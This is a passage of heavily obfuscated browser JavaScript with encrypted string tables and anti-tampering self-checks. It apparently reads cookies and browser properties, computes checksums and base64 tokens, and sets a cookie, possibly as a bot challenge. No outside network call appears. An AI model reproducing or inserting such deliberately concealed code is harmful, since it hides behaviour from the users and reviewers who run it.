_0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x43bfb0={'\x69\x41\x53':function _0x24cde2(_0x46c319,_0x5803bd){return _0x46c319(_0x5803bd);},'\x52\x43\x59':function _0x58f595(_0x58b070,_0x458ab7){return _0x58b070%_0x458ab7;},'\x59\x68\x4c':function _0x1b7513(_0x149015,_0x4e3df6){return _0x149015<_0x4e3df6;},'\x51\x52\x79':function _0x295587(_0x3ffa0d){return _0x3ffa0d();},'\x67\x75\x44':function _0x550d0d(_0x8eb3cc,_0x5bca3c){return _0x8eb3cc+_0x5bca3c;},'\x51\x52\x70':function _0x22d3cc(_0x1d8a43,_0x3aa0bf){return _0x1d8a43*_0x3aa0bf;},'\x62\x63\x70':function _0x26c0d5(_0x17dd37,_0x32e4b1){return _0x17dd37+_0x32e4b1;},'\x51\x68\x4b':function _0x34e8ab(_0x280b6a,_0x5839d5){return _0x280b6a+_0x5839d5;},'\x4c\x47\x47':function _0x505066(_0x2bd8aa,_0x10d671){return _0x2bd8aa!==_0x10d671;},'\x66\x5a\x4b':function _0x3d0035(_0x3775c9,_0x134958){return _0x3775c9/_0x134958;},'\x58\x4d\x77':function _0x14494a(_0x46d182,_0x151bc3){return _0x46d182===_0x151bc3;},'\x61\x79\x75':function _0x5d930e(_0x267236,_0xe36981){return _0x267236%_0xe36981;},'\x42\x55\x43':function _0xf09eca(_0x2b1477,_0xb3c367){return _0x2b1477(_0xb3c367);},'\x44\x62\x45':function _0x29155a(_0x4087d7,_0xf3f508){return _0x4087d7>_0xf3f508;},'\x49\x61\x61':function _0x2f3ccc(_0x18a681,_0x5f01b2){return _0x18a681-_0x5f01b2;},'\x43\x4e\x45':function _0xce9724(_0x2b20c2){return _0x2b20c2();},'\x44\x4a\x73':function _0x3c90c5(_0xf0c6cb,_0x29079d){return _0xf0c6cb==_0x29079d;},'\x5a\x50\x61':function _0x4d4dac(_0x27f638,_0x4b6e96){return _0x27f638|_0x4b6e96;},'\x66\x6d\x4a':function _0x37eda5(_0x53e889,_0x7ecc4f){return _0x53e889(_0x7ecc4f);},'\x63\x44\x71':function _0x5817f2(_0x102aaa,_0x35e556){return _0x102aaa==_0x35e556;},'\x50\x55\x44':function _0x5287a6(_0x19c78a,_0x5915d5){return _0x19c78a==_0x5915d5;},'\x6d\x69\x48':function _0x13d743(_0x309cb1,_0x14cf01){return _0x309cb1!==_0x14cf01;},'\x63\x64\x62':function _0x2be968(_0xd15198,_0x3a1562){return _0xd15198+_0x3a1562;},'\x55\x6b\x71':function _0x58d703(_0x3be0be,_0x47306d){return _0x3be0be(_0x47306d);},'\x75\x51\x4f':function _0x1665e6(_0x17a555){return _0x17a555();}};var _0x39fb11=this[_0xf4a7('0x0', '\x68\x6e\x41\x68')];var _0x4c8f3f=_0x39fb11[_0xf4a7('0x1', '\x31\x55\x58\x65')];var _0x35ad75='';var _0x27b566='';if(_0x43bfb0[_0xf4a7('0x2', '\x4e\x51\x5b\x33')](typeof _0x39fb11[_0xf4a7('0x3', '\x48\x31\x55\x41')],_0xf4a7('0x4', '\x31\x55\x58\x65'))){_0x35ad75=_0x39fb11[_0xf4a7('0x5', '\x48\x42\x49\x5d')];_0x27b566=_0x35ad75[_0xf4a7('0x6', '\x33\x49\x5d\x31')];}var _0x3f76eb=_0x39fb11[_0xf4a7('0x7', '\x52\x23\x5a\x28')];var _0x57bf9e=_0x39fb11[_0xf4a7('0x8', '\x78\x2a\x70\x46')];var _0x3d2b80=new _0x39fb11[_0xf4a7('0x9', '\x33\x49\x5d\x31')]()[_0xf4a7('0xa', '\x6e\x29\x6d\x21')]();var _0x20e7d3='';function _0x4683bb(_0x5f02f5){var _0x169f42={'\x67\x6c\x78':function _0x32cdd4(_0x3ee37e,_0x5668f1){return _0x3ee37e<_0x5668f1;},'\x64\x78\x58':function _0x8abf40(_0x2d5840,_0x124959){return _0x2d5840|_0x124959;},'\x4c\x52\x4d':function _0x174b3d(_0x5cb69e,_0x1ddfe4){return _0x5cb69e<<_0x1ddfe4;},'\x67\x6a\x4f':function _0x4af140(_0x38f85d,_0x5b1122){return _0x38f85d&_0x5b1122;},'\x52\x6d\x62':function _0x2f7df6(_0x1ef362,_0x49abaf){return _0x1ef362>>_0x49abaf;},'\x77\x58\x42':function _0x40373b(_0x596e96,_0x1c73c4){return _0x596e96&_0x1c73c4;},'\x4f\x45\x41':function _0x37c3b3(_0x6217fd,_0x4dd499){return _0x6217fd&_0x4dd499;},'\x6c\x65\x58':function _0x3d9cb8(_0x43ce81,_0x1be81b){return _0x43ce81>>_0x1be81b;},'\x73\x50\x59':function _0x1b7d8c(_0x35443c,_0x1de5da){return _0x35443c&_0x1de5da;},'\x6d\x4c\x71':function _0x5f9b92(_0x36c24e,_0x51b40c){return _0x36c24e&_0x51b40c;},'\x75\x4a\x4a':function _0x2ff305(_0x19e85d,_0x57ae22){return _0x19e85d==_0x57ae22;},'\x6c\x6c\x6d':function _0x2b4e81(_0x1c0c96,_0x36c867){return _0x1c0c96|_0x36c867;},'\x48\x43\x66':function _0x484b89(_0x202a8d,_0x5eac8e){return _0x202a8d>>_0x5eac8e;},'\x73\x52\x47':function _0x10e9af(_0x3abaf4,_0x3a4362){return _0x3abaf4&_0x3a4362;},'\x79\x54\x42':function _0x383b7f(_0x4b635c,_0x517f04){return _0x4b635c==_0x517f04;},'\x41\x53\x67':function _0x5e09fe(_0x3c6c23,_0xc43b3d){return _0x3c6c23&_0xc43b3d;},'\x67\x43\x42':function _0x35720b(_0xe65002,_0x49b411){return _0xe65002>>_0x49b411;}};var _0x2a1f4a=_0xf4a7('0xb', '\x66\x36\x38\x66')[_0xf4a7('0xc', '\x48\x31\x55\x41')]('\x7c'),_0x52d1ff=0x0;while(!![]){switch(_0x2a1f4a[_0x52d1ff++]){case'\x30':_0xe82bcf='';continue;case'\x31':_0x403993=_0x5f02f5[_0xf4a7('0xd', '\x48\x5e\x70\x52')];continue;case'\x32':_0x3f3edf=0x0;continue;case'\x33':var _0xe82bcf,_0x3f3edf,_0x403993;continue;case'\x34':var _0x4a0d74=_0xf4a7('0xe', '\x6d\x29\x55\x48');continue;case'\x35':while(_0x169f42[_0xf4a7('0xf', '\x30\x36\x45\x45')](_0x3f3edf,_0x403993)){var _0xf8dfdd=_0xf4a7('0x10', '\x68\x54\x31\x2a')[_0xf4a7('0x11', '\x37\x41\x4c\x52')]('\x7c'),_0x3a71cf=0x0;while(!![]){switch(_0xf8dfdd[_0x3a71cf++]){case'\x30':_0xe82bcf+=_0x4a0d74[_0xf4a7('0x12', '\x6e\x4c\x39\x6b')](_0x169f42[_0xf4a7('0x13', '\x55\x67\x28\x78')](_0x169f42[_0xf4a7('0x14', '\x66\x36\x38\x66')](_0x169f42[_0xf4a7('0x15', '\x72\x28\x29\x62')](_0x25acb1,0x3),0x4),_0x169f42[_0xf4a7('0x16', '\x52\x23\x5a\x28')](_0x169f42[_0xf4a7('0x17', '\x25\x63\x69\x41')](_0x2e7858,0xf0),0x4)));continue;case'\x31':_0xe82bcf+=_0x4a0d74[_0xf4a7('0x18', '\x4c\x66\x63\x78')](_0x169f42[_0xf4a7('0x19', '\x72\x28\x29\x62')](_0x169f42[_0xf4a7('0x1a', '\x48\x31\x55\x41')](_0x169f42[_0xf4a7('0x1b', '\x52\x23\x5a\x28')](_0x2e7858,0xf),0x2),_0x169f42[_0xf4a7('0x1c', '\x52\x33\x2a\x51')](_0x169f42[_0xf4a7('0x1d', '\x31\x72\x72\x26')](_0x13b30e,0xc0),0x6)));continue;case'\x32':_0xe82bcf+=_0x4a0d74[_0xf4a7('0x1e', '\x4e\x51\x5b\x33')](_0x169f42[_0xf4a7('0x1f', '\x71\x31\x6a\x34')](_0x13b30e,0x3f));continue;case'\x33':_0x2e7858=_0x5f02f5[_0xf4a7('0x20', '\x5d\x42\x51\x58')](_0x3f3edf++);continue;case'\x34':_0x25acb1=_0x169f42[_0xf4a7('0x21', '\x6e\x42\x35\x72')](_0x5f02f5[_0xf4a7('0x22', '\x75\x6b\x68\x57')](_0x3f3edf++),0xff);continue;case'\x35':if(_0x169f42[_0xf4a7('0x23', '\x5a\x5a\x56\x77')](_0x3f3edf,_0x403993)){_0xe82bcf+=_0x4a0d74[_0xf4a7('0x24', '\x31\x72\x72\x26')](_0x169f42[_0xf4a7('0x25', '\x61\x32\x62\x6b')](_0x25acb1,0x2));_0xe82bcf+=_0x4a0d74[_0xf4a7('0x26', '\x78\x2a\x70\x46')](_0x169f42[_0xf4a7('0x27', '\x71\x31\x6a\x34')](_0x169f42[_0xf4a7('0x28', '\x5a\x5a\x56\x77')](_0x169f42[_0xf4a7('0x21', '\x6e\x42\x35\x72')](_0x25acb1,0x3),0x4),_0x169f42[_0xf4a7('0x29', '\x50\x46\x25\x24')](_0x169f42[_0xf4a7('0x2a', '\x75\x65\x38\x28')](_0x2e7858,0xf0),0x4)));_0xe82bcf+=_0x4a0d74[_0xf4a7('0x2b', '\x66\x36\x38\x66')](_0x169f42[_0xf4a7('0x2c', '\x52\x23\x5a\x28')](_0x169f42[_0xf4a7('0x2d', '\x58\x63\x67\x5a')](_0x2e7858,0xf),0x2));_0xe82bcf+='\x3d';break;}continue;case'\x36':if(_0x169f42[_0xf4a7('0x2e', '\x5d\x42\x51\x58')](_0x3f3edf,_0x403993)){_0xe82bcf+=_0x4a0d74[_0xf4a7('0x2f', '\x67\x34\x32\x32')](_0x169f42[_0xf4a7('0x30', '\x31\x55\x58\x65')](_0x25acb1,0x2));_0xe82bcf+=_0x4a0d74[_0xf4a7('0x31', '\x5a\x5a\x56\x77')](_0x169f42[_0xf4a7('0x32', '\x78\x2a\x70\x46')](_0x169f42[_0xf4a7('0x33', '\x4d\x29\x44\x44')](_0x25acb1,0x3),0x4));_0xe82bcf+='\x3d\x3d';break;}continue;case'\x37':_0xe82bcf+=_0x4a0d74[_0xf4a7('0x18', '\x4c\x66\x63\x78')](_0x169f42[_0xf4a7('0x34', '\x58\x63\x67\x5a')](_0x25acb1,0x2));continue;case'\x38':_0x13b30e=_0x5f02f5[_0xf4a7('0x22', '\x75\x6b\x68\x57')](_0x3f3edf++);continue;}break;}}continue;case'\x36':return _0xe82bcf;continue;case'\x37':var _0x25acb1,_0x2e7858,_0x13b30e;continue;}break;}}function _0x2f5dca(_0x28e435){var _0x323391=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x323391();var _0x3f5cd8={'\x69\x53\x4e':function _0x41181c(_0x13476a,_0x257861){return _0x43bfb0[_0xf4a7('0x35', '\x31\x55\x58\x65')](_0x13476a,_0x257861);}};return function(_0xc7c750){_0x20e7d3+=_0xc7c750;return _0x3f5cd8[_0xf4a7('0x36', '\x53\x2a\x5b\x30')](_0x28e435,_0xc7c750);};}function _0x2e9e12(){var _0xf4675f={'\x54\x46\x6e':function _0x21dccc(_0x184e37){return _0x184e37();},'\x44\x68\x65':function _0x2b1321(_0x438515,_0xc15a08){return _0x438515<_0xc15a08;},'\x61\x76\x45':function _0x73e96(_0x33ba83,_0x1e1ba3){return _0x33ba83+_0x1e1ba3;}};var _0x153ada=_0xf4a7('0x37', '\x6d\x29\x55\x48')[_0xf4a7('0x38', '\x6d\x29\x55\x48')]('\x7c'),_0x240be0=0x0;while(!![]){switch(_0x153ada[_0x240be0++]){case'\x30':var _0x163099=new _0x39fb11[_0xf4a7('0x39', '\x50\x46\x25\x24')](_0xf4a7('0x3a', '\x71\x31\x6a\x34'));continue;case'\x31':_0xf4675f[_0xf4a7('0x3b', '\x61\x32\x62\x6b')](_0x1dd2d0);continue;case'\x32':return _0x1f7f35;continue;case'\x33':var _0x186a9e=_0x4c8f3f[_0xf4a7('0x3c', '\x58\x63\x67\x5a')][_0xf4a7('0x3d', '\x52\x33\x2a\x51')]('\x3b');continue;case'\x34':for(var _0x2517f4=0x0;_0xf4675f[_0xf4a7('0x3e', '\x48\x31\x55\x41')](_0x2517f4,_0x186a9e[_0xf4a7('0x3f', '\x6a\x31\x54\x24')]);_0x2517f4++){var _0x328920=_0x186a9e[_0x2517f4][_0xf4a7('0x40', '\x6d\x70\x52\x48')](0x0,_0x186a9e[_0x2517f4][_0xf4a7('0x41', '\x30\x36\x45\x45')]('\x3d'));var _0xbc1da7=_0x186a9e[_0x2517f4][_0xf4a7('0x42', '\x4c\x66\x63\x78')](_0xf4675f[_0xf4a7('0x43', '\x31\x72\x72\x26')](_0x186a9e[_0x2517f4][_0xf4a7('0x44', '\x78\x78\x44\x5b')]('\x3d'),0x1),_0x186a9e[_0x2517f4][_0xf4a7('0x45', '\x55\x67\x28\x78')]);if(_0x163099[_0xf4a7('0x46', '\x6e\x4c\x39\x6b')](_0x328920)){_0x1f7f35[_0x1f7f35[_0xf4a7('0x47', '\x50\x46\x25\x24')]]=_0xbc1da7;}}continue;case'\x35':var _0x1f7f35=new _0x39fb11[_0xf4a7('0x48', '\x68\x6e\x41\x68')]();continue;}break;}}function _0x5270ce(_0x3fabbe){var _0x293f8b={'\x58\x51\x75':function _0x433f38(_0x4c4659,_0x19e6ec,_0x6a6d81,_0x312fa3){return _0x4c4659(_0x19e6ec,_0x6a6d81,_0x312fa3);},'\x41\x4b\x6c':function _0x1bcdec(_0x42aba5,_0x578de1){return _0x42aba5<_0x578de1;},'\x4a\x51\x75':function _0x38f111(_0x283eb3,_0x496cf1){return _0x283eb3+_0x496cf1;},'\x69\x72\x4f':function _0x303e69(_0x46088c,_0x1a52a9){return _0x46088c==_0x1a52a9;},'\x58\x41\x73':function _0x4de30b(_0x4c00ef,_0x3e3747){return _0x4c00ef%_0x3e3747;},'\x61\x48\x4e':function _0x4eec78(_0x30c3c4,_0x32be58){return _0x30c3c4/_0x32be58;},'\x52\x58\x66':function _0x33de61(_0x36f74b,_0x4bf1d7){return _0x36f74b(_0x4bf1d7);},'\x77\x6e\x78':function _0x54accf(_0x1caaf8,_0x14c64b){return _0x1caaf8+_0x14c64b;},'\x64\x66\x59':function _0x2740d1(_0x11dfea,_0xf3c79e,_0x3bbe18){return _0x11dfea(_0xf3c79e,_0x3bbe18);},'\x49\x49\x50':function _0x27ffd8(_0x2adf47,_0xf37b61){return _0x2adf47-_0xf37b61;},'\x71\x73\x72':function _0x2a25bf(_0x529501,_0x7ed7fa){return _0x529501+_0x7ed7fa;},'\x76\x6c\x56':function _0x1b4d17(_0xa4faf8){return _0xa4faf8();},'\x75\x66\x4f':function _0xbdec17(_0x5c9a4e,_0x8dd992){return _0x5c9a4e+_0x8dd992;},'\x72\x41\x69':function _0x413157(_0x1d6192){return _0x1d6192();},'\x6b\x4b\x53':function _0x4199b6(_0x2cec69,_0x1acb94){return _0x2cec69<_0x1acb94;},'\x4e\x50\x63':function _0x5f03d1(_0x3f6435,_0x3dae44){return _0x3f6435(_0x3dae44);},'\x6b\x63\x4f':function _0x353f68(_0x364614){return _0x364614();}};var _0xd0517c=_0xf4a7('0x49', '\x25\x5e\x41\x61')[_0xf4a7('0x4a', '\x53\x2a\x5b\x30')]('\x7c'),_0x2ad67d=0x0;while(!![]){switch(_0xd0517c[_0x2ad67d++]){case'\x30':_0x293f8b[_0xf4a7('0x4b', '\x78\x2a\x70\x46')](_0x3301bd,_0xf4a7('0x4c', '\x53\x37\x35\x4f'),_0x3c7365,0x14);continue;case'\x31':for(var _0x1fae66=0x0;_0x1fae66<_0x38df45[_0xf4a7('0x4d', '\x35\x35\x65\x35')];_0x1fae66++){_0x4b27b5[_0xf4a7('0x4e', '\x48\x5e\x70\x52')](_0x1fae66);}continue;case'\x32':var _0xc4af7d=_0x4b27b5[_0xf4a7('0x4f', '\x61\x32\x62\x6b')](function(_0x8536e5){return _0x86c25f[_0xf4a7('0x50', '\x41\x6a\x68\x39')](_0x4b27b5[_0x8536e5],_0x30d230)?_0x38df45[_0x8536e5]:'';})[_0xf4a7('0x51', '\x50\x46\x25\x24')]('');continue;case'\x33':var _0x4aeca5=new _0x39fb11[_0xf4a7('0x52', '\x41\x6a\x68\x39')](_0x31fef1[_0xf4a7('0x53', '\x25\x5e\x41\x61')]);continue;case'\x34':for(var _0x18f44f=0x0;_0x293f8b[_0xf4a7('0x54', '\x6e\x29\x6d\x21')](_0x18f44f,_0x293f8b[_0xf4a7('0x55', '\x6e\x29\x6d\x21')](_0x183c69[_0xf4a7('0x56', '\x56\x66\x35\x43')],_0xc4af7d[_0xf4a7('0x57', '\x48\x31\x55\x41')]));_0x18f44f++){_0x5ea813[_0xf4a7('0x58', '\x6a\x31\x54\x24')](_0x18f44f);}continue;case'\x35':var _0x183c69=_0x4b27b5[_0xf4a7('0x59', '\x61\x53\x61\x7a')](function(_0x1e0e02){return _0x43bfb0[_0xf4a7('0x5a', '\x52\x23\x5a\x28')](_0x4b27b5[_0x1e0e02],_0x30d230)?'':_0x38df45[_0x1e0e02];})[_0xf4a7('0x5b', '\x5d\x42\x51\x58')]('');continue;case'\x36':var _0x86c25f={'\x58\x6f\x4e':function _0x334734(_0x3b8207,_0x2ded1b){return _0x3b8207%_0x2ded1b;},'\x54\x6b\x4b':function _0x17f536(_0x56ff69,_0x458ba3){return _0x293f8b[_0xf4a7('0x5c', '\x56\x66\x35\x43')](_0x56ff69,_0x458ba3);},'\x46\x72\x52':function _0x3f293d(_0x1c0ee7,_0xbd57d7){return _0x293f8b[_0xf4a7('0x5d', '\x4c\x66\x63\x78')](_0x1c0ee7,_0xbd57d7);},'\x46\x4e\x57':function _0x327631(_0x2ed768,_0x52e59a){return _0x293f8b[_0xf4a7('0x5e', '\x5a\x5a\x56\x77')](_0x2ed768,_0x52e59a);},'\x4c\x6d\x68':function _0x3af315(_0x31a180,_0x2871d3){return _0x31a180|_0x2871d3;}};continue;case'\x37':_0x4a7f[_0xf4a7('0x5f', '\x67\x34\x32\x32')](_0x293f8b[_0xf4a7('0x60', '\x31\x72\x72\x26')](btoa,_0x3fabbe));continue;case'\x38':var _0x38df45=_0xf4a7('0x61', '\x61\x53\x61\x7a');continue;case'\x39':var _0x16702f=0x0;continue;case'\x31\x30':var _0x4b27b5=[];continue;case'\x31\x31':_0x3c7365=_0x293f8b[_0xf4a7('0x62', '\x71\x31\x6a\x34')](btoa,_0x293f8b[_0xf4a7('0x63', '\x6e\x4c\x39\x6b')](_0x293f8b[_0xf4a7('0x64', '\x7a\x68\x6d\x21')](_0x293f8b[_0xf4a7('0x65', '\x7a\x68\x6d\x21')](_0x293f8b[_0xf4a7('0x66', '\x68\x54\x31\x2a')](_0x293f8b[_0xf4a7('0x67', '\x5a\x5a\x56\x77')](_0xf4a7,_0x293f8b[_0xf4a7('0x68', '\x68\x6e\x41\x68')](_0x4a7f[_0xf4a7('0x69', '\x6d\x29\x55\x48')],0x1),_0x1a2678[_0xf4a7('0x6a', '\x61\x53\x61\x7a')](0x0,0x5)),_0xf4a7('0x6b', '\x72\x28\x29\x62')),_0xd15d8),_0xf4a7('0x6c', '\x25\x63\x69\x41')),_0xf2601c));continue;case'\x31\x32':for(var _0x3e1dc6=0x0;_0x293f8b[_0xf4a7('0x6d', '\x78\x78\x44\x5b')](_0x3e1dc6,_0x1a2678[_0xf4a7('0x6e', '\x28\x48\x4d\x23')]);_0x3e1dc6++){_0xf2601c+=_0x293f8b[_0xf4a7('0x6f', '\x52\x33\x2a\x51')](_0x1a2678[_0xf4a7('0x70', '\x4d\x29\x44\x44')](_0x3e1dc6),_0xd15d8[_0xf4a7('0x71', '\x6d\x70\x52\x48')](_0x293f8b[_0xf4a7('0x72', '\x6e\x42\x35\x72')](_0x3e1dc6,_0xd15d8[_0xf4a7('0x73', '\x51\x47\x66\x34')])))[_0xf4a7('0x74', '\x53\x37\x35\x4f')](0x10);}continue;case'\x31\x33':_0x4a7f[_0xf4a7('0x75', '\x67\x34\x32\x32')]();continue;case'\x31\x34':_0x293f8b[_0xf4a7('0x76', '\x6d\x70\x52\x48')](_0x1dd2d0);continue;case'\x31\x35':var _0xeb3d64='\x27\xb8\x18\x8e\x0d\x1f\x49\x81';var _0x7024ca=0x8;while(--_0x7024ca){_0xeb3d64=_0xeb3d64['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeb3d64[0x0];}var _0xda43be=_0xeb3d64;var _0x3f321a=_0xeb3d64['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x3f321a){_0xda43be=_0xda43be['\x73\x75\x62\x73\x74\x72'](0x1)+_0xda43be[0x0];}var _0x8657f7='\xdb\x9f\x8f\x0e\xe0\x8f\x79\x50';var _0x6342fb=0x7;while(--_0x6342fb){_0x8657f7=_0x8657f7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8657f7[0x0];}var _0x9a4906=_0x8657f7;var _0xb43664=_0x8657f7['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xb43664){_0x9a4906=_0x9a4906['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9a4906[0x0];}var _0x764e39='\x55\x6e\xf7\xfc\x20\x88\x6c\xe8';var _0x5b3cb0=0x7;while(--_0x5b3cb0){_0x764e39=_0x764e39['\x73\x75\x62\x73\x74\x72'](0x1)+_0x764e39[0x0];}var _0x58642b=_0x764e39;var _0xa6f181=_0x764e39['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xa6f181){_0x58642b=_0x58642b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x58642b[0x0];}var _0x1a2678=_0xf4a7('0x78', _0x9a4906);continue;case'\x31\x36':var _0x30d230=0x2;continue;case'\x31\x37':var _0x31fef1=_0x293f8b[_0xf4a7('0x79', '\x25\x5e\x41\x61')](_0x2e9e12);continue;case'\x31\x38':var _0x2b0388=_0x5ea813[_0xf4a7('0x7a', '\x6a\x32\x24\x78')](function(_0x3306bd){return _0x86c25f[_0xf4a7('0x7b', '\x78\x2a\x70\x46')](_0x86c25f[_0xf4a7('0x7c', '\x6d\x29\x55\x48')](_0x3306bd,_0x30d230),_0x16702f)?_0x183c69[_0x86c25f[_0xf4a7('0x7d', '\x33\x49\x5d\x31')](_0x3306bd,_0x30d230)]:_0xc4af7d[_0x86c25f[_0xf4a7('0x7e', '\x6d\x29\x55\x48')](_0x86c25f[_0xf4a7('0x7f', '\x70\x67\x45\x66')](_0x3306bd,_0x30d230),_0x16702f)];})[_0xf4a7('0x80', '\x52\x33\x2a\x51')]('');continue;case'\x31\x39':for(var _0x3e1dc6=0x0;_0x293f8b[_0xf4a7('0x81', '\x33\x49\x5d\x31')](_0x3e1dc6,_0x31fef1[_0xf4a7('0x82', '\x7a\x68\x6d\x21')]);_0x3e1dc6++){_0x4aeca5[_0x3e1dc6]=_0x293f8b[_0xf4a7('0x83', '\x6e\x29\x6d\x21')](_0x32d76e,_0x293f8b[_0xf4a7('0x77', '\x58\x63\x67\x5a')](_0x3fabbe,_0x31fef1[_0x3e1dc6]));}continue;case'\x32\x30':_0x293f8b[_0xf4a7('0x84', '\x56\x66\x35\x43')](_0x1dd2d0);continue;case'\x32\x31':var _0xf2601c='';continue;case'\x32\x32':var _0xd15d8=_0x4aeca5[_0xf4a7('0x85', '\x6d\x29\x55\x48')]();continue;case'\x32\x33':var _0x3c7365;continue;case'\x32\x34':var _0x5ea813=[];continue;}break;}}function _0x32d76e(_0x1a5dc9){var _0x268e4f=0x0;for(var _0x184fb4=0x0;_0x43bfb0[_0xf4a7('0x86', '\x28\x48\x4d\x23')](_0x184fb4,_0x1a5dc9[_0xf4a7('0x87', '\x71\x31\x6a\x34')]);_0x184fb4++){_0x268e4f+=_0x1a5dc9[_0xf4a7('0x88', '\x53\x2a\x5b\x30')](_0x184fb4);}_0x43bfb0[_0xf4a7('0x89', '\x72\x28\x29\x62')](_0x1dd2d0);return _0x268e4f;}function _0x3301bd(_0x5af507,_0x36950f,_0x2175a3){var _0x27a589='';if(_0x2175a3){var _0x39e489=new _0x39fb11[_0xf4a7('0x8a', '\x68\x6e\x41\x68')]();_0x39e489[_0xf4a7('0x8b', '\x70\x67\x45\x66')](_0x43bfb0[_0xf4a7('0x8c', '\x31\x55\x58\x65')](_0x39e489[_0xf4a7('0x8d', '\x6e\x42\x35\x72')](),_0x43bfb0[_0xf4a7('0x8e', '\x28\x48\x4d\x23')](_0x2175a3,0x3e8)));var _0x27a589=_0x43bfb0[_0xf4a7('0x8f', '\x68\x54\x31\x2a')](_0xf4a7('0x90', '\x6e\x4c\x39\x6b'),_0x39e489[_0xf4a7('0x91', '\x37\x41\x4c\x52')]());}_0x4c8f3f[_0xf4a7('0x92', '\x78\x78\x44\x5b')]=_0x43bfb0[_0xf4a7('0x93', '\x48\x5e\x70\x52')](_0x43bfb0[_0xf4a7('0x94', '\x55\x6a\x30\x48')](_0x43bfb0[_0xf4a7('0x95', '\x53\x37\x35\x4f')](_0x5af507,'\x3d'),_0x36950f)+_0x27a589,_0xf4a7('0x96', '\x75\x6b\x68\x57'));}function _0xdad8ac(){var _0x430b95={'\x6e\x54\x63':function _0x395d11(_0x3658ac,_0x1344e7){return _0x43bfb0[_0xf4a7('0x97', '\x31\x72\x72\x26')](_0x3658ac,_0x1344e7);},'\x52\x65\x4f':function _0x3e9250(_0x1cf377,_0x1ce1c8){return _0x43bfb0[_0xf4a7('0x98', 